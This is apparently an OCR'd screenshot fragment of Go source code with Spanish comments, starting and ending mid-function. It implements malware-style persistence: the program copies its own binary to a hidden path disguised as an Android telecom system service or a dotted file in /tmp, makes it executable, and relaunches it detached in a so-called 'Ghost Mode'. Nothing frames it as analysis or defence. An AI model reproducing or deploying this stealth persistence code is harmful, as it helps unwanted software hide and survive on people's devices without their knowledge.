
	// 1. Persistencia: Mover binario a ruta oculta

	targetPath := getHiddenPath()

	if _, err := os.Stat(targetPath); os.IsNotExist(err) {

		exec.Command("cp", os.Args[0], targetPath).Run()

		exec.Command("chmod", "+x", targetPath).Run()

	}

	// 2. Ejecución Desatendida (Ghost Mode)

	// En Windows usa "cmd /c start /b", en Linux/Android usa nohup 
con &

	cmd := exec.Command(targetPath, "--service") 

	cmd.Start()

}

func getHiddenPath() string {

	if runtime.GOOS == "android" {

		return "/data/local/tmp/com.android.server.telecom"

	}

	return "/tmp/.sys_service"
